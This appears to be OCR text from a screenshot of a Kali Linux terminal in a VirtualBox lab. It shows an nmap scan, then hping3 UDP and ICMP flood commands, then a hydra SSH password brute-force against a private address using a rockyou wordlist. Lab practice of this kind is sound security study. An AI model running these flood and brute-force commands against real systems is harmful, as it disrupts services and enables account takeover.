 kali
File Edit Tabs Help
EXT kali HOST
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-02 23:41 EDT
Nmap scan report for 172-0-0-2.lightspeed.brhmal.sbcglobal.net (172.0.0.2)
Host is up (0.00048s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 08:00:27:A9:06:CB (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.23 seconds
┌──(kali㉿kali)-[~]
└─$ hping3 --udp -p 53 --data 1200 --flood --rand-source 172.0.0.2
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -1 --flood -V 172.0.0.2
using eth0, addr: 172.0.0.100, MTU: 1500
HPING 172.0.0.2 (eth0 172.0.0.2): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.0.0.2 hping statistic ---
94047 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$ hydra -l extrouter -P rockyou-75.txt ssh://172.1.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-02 23:43:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7198 login tries (l:1/p:7198), ~450 tries per task
[DATA] attacking ssh://172.1.0.5:22/
KALI
Oracle VM Virtua... kali 03:43